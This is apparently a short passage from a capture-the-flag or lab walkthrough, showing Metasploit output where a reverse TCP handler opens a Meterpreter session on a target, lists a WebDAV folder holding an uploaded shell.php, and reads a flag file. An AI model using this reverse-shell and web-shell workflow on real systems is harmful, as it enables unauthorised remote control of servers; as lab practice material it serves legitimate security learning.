 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Meterpreter session 5 opened (192.168.1.90:4444 → 192.168.1.105:46048)
at 2021-07-28 21:05:49 -0700
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 30688 fil 2021-07-28 20:58:11 -0700 shell.php
meterpreter > cd /
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >